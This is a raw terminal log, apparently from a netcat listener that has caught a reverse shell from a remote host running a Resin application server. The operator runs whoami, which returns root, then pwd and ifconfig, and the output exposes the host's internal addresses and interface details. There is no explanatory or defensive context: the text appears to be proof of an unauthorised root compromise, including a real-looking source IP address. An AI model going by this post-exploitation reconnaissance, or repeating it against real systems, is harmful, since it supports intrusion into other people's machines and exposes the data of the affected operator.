 connect to [11 .224] from (UNKNOWN) [117.79.130.162] 15689
whoami
root
pwd
/home/resin-3.1.10
ifconfig
eth0 Link encap:Ethernet HWaddr a4:ba:db:2c:09:be
inet addr:10.8.8.167 Bcast:10.8.8.255 Mask:255.255.255.0
inet6 addr: fe80::a6ba:dbff:fe2c:9be/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:21680072435 errors:0 dropped:22 overruns:0 frame:0
TX packets:19476154739 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11914088418601 (10.8 TiB) TX bytes:11080425354893 (10.0 TiB)
Interrupt:36 Memory:da000000-da012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:75472011 errors:0 dropped:0 overruns:0 frame:0
TX packets:75472011 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0